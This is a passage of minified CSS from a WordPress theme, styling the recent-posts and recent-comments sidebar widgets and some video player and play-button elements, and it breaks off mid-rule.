.tlg-posts-thumbnail a{border:none;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail img,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail img,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail img,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail img,.widget_recent_comments .recentcomments .tlg-posts-thumbnail img,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail img,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail img,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail img,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail img{width:79px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail + .tlg-posts-content,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail + .tlg-posts-content,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail + .tlg-posts-content,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail + .tlg-posts-content,.widget_recent_comments .recentcomments .tlg-posts-thumbnail + .tlg-posts-content,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail + .tlg-posts-content,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail + .tlg-posts-content,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail + .tlg-posts-content,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail + .tlg-posts-content{margin-left:94px;margin-top:0;}@media all and (max-width: 1024px) and (min-width: 769px){.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail + .tlg-posts-content,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail + .tlg-posts-content,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail + .tlg-posts-content,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail + .tlg-posts-content,.widget_recent_comments .recentcomments .tlg-posts-thumbnail + .tlg-posts-content,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail + .tlg-posts-content,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail + .tlg-posts-content,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail + .tlg-posts-content,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail + .tlg-posts-content{margin-left:0;}}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content,.widget .tlg-posts-widget .recentcomments .tlg-posts-content,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content,.widget_recent_comments .tlg-posts-item .tlg-posts-content,.widget_recent_comments .recentcomments .tlg-posts-content,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content,.wp-block-latest-comments .recentcomments .tlg-posts-content,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content{display:block;float:none;width:auto;}@media (max-width: 768px){.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content,.widget .tlg-posts-widget .recentcomments .tlg-posts-content,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content,.widget_recent_comments .tlg-posts-item .tlg-posts-content,.widget_recent_comments .recentcomments .tlg-posts-content,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content,.wp-block-latest-comments .recentcomments .tlg-posts-content,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content{margin-left:0;margin-bottom:15px;}}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title{font-size:15px;display:inline-block;color:inherit;font-style:normal;font-weight:500;letter-spacing:0;word-spacing:0;padding-top:0;padding-bottom:5px;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title:hover,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title:focus,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title:hover,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title:focus,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title:hover,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title:focus,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus{color:#252525;}.footer-widget.bg-graydark .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title{color:#fff;}.footer-widget.bg-graydark .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus{color:#d5d5d5 !important;}.footer-widget.bg-white .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus{color:#252525 !important;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment{font-family:Poppins, 'Droid Serif', serif;color:#b1b7bd;font-weight:300;font-size:13px;line-height:1;text-transform:none;letter-spacing:0;word-spacing:0;}@media all and (max-width: 1024px) and (min-width: 769px){.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment{display:none;}}@media (max-width: 480px){.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment{display:none;}}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a{font-size:11px;color:#fff;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a i,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a i,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a i,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a i,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a i,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a i,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a i,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a i,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a i{padding-right:5px;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus{color:#d5d5d5 !important;}.bg-light .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-white .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-secondary .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-light .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-white .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-secondary .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-light .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-white .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-secondary .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-light .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-white .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-secondary .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-light .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-white .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-secondary .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-light .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-white .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-secondary .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-light .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-white .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-secondary .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-light .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-white .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-secondary .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-light .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-white .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-secondary .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a{color:inherit !important;}.bg-light .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus{color:#252525 !important;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-date,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-date,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-date,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-date,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-date,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-date,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date{display:inline-block;padding:0 0 5px 0;padding-right:10px;font-weight:500;font-size:14px;line-height:1.2;text-transform:none;letter-spacing:0px;word-spacing:0;}#sidebar .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-date,#sidebar .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-date,#sidebar .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date,#sidebar .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-date,#sidebar .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-date,#sidebar .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date,#sidebar .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-date,#sidebar .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-date,#sidebar .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date{padding-bottom:0;}.footer-widget.bg-graydark .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-date,.footer-widget.bg-graydark .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date{color:rgba(255,255,255,0.8);}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-meta,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-meta,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-meta,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-meta,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-meta,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-meta,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-meta,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-meta,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-meta{color:#a7acb5;margin-bottom:2px;margin-top:-4px;}video:-webkit-full-screen,audio:-webkit-full-screen{-webkit-transform:translateY(0%);}iframe{border:none;}.player{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;}@media all and (max-width: 768px){.player{display:none;}}@media all and (min-width: 1025px){.video-bg{background:#0c0c0c;}.video-bg .background-content{z-index:0;}}@media all and (max-width: 1024px){.video-bg .background-content{display:block;}.video-bg .player{display:none;}}.local-video-container{position:relative;margin-bottom:24px;}.local-video-container video{box-shadow:0 2px 5px 0 rgba(0,0,0,0.26);}.local-video-container .background-content{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;top:0;box-shadow:0 1px 15px 0 rgba(0,0,0,0.26);}.background-content.fadeout{opacity:0 !important;z-index:0;}@media all and (max-width: 768px){video{max-width:100% !important;}}.play-dark,.play-primary{color:#fff !important;}.play-button{width:66px;height:66px;border:6px solid #fff;background-color:rgba(255,255,255,0.2);text-align:center;margin:0 auto;position:absolute;top:50%;left:50%;margin-top:-33px;margin-left:-33px;z-index:4;border-radius:50%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;cursor:pointer;}.play-button:before{position:absolute;top:50%;margin-top:-8px;left:50%;margin-left:-5px;content:'';width:0;height:0;border-style:solid;border-width:8px 0 8px 13px;border-color:transparent transparent transparent #fff;}.play-button:hover{border-color:#fff;}.play-button.dark{background-color:transparent;border-color:#444;}.play-button.dark:hover{transform:scale(1.1);-webkit-transform:scale(1.1);background-color:transparent;border-color:#444;}.play-button.dark:before{border-color:transparent transparent transparent 